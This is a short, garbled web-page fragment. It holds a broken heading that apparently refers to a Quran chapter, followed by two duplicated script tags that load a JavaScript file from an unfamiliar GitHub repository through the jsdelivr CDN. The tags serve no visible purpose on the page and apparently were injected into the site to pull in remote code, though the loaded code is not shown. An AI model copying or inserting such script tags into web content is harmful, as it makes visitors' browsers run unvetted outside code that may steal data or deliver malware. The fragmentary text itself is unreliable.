 ( - Al-Furqn-361)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  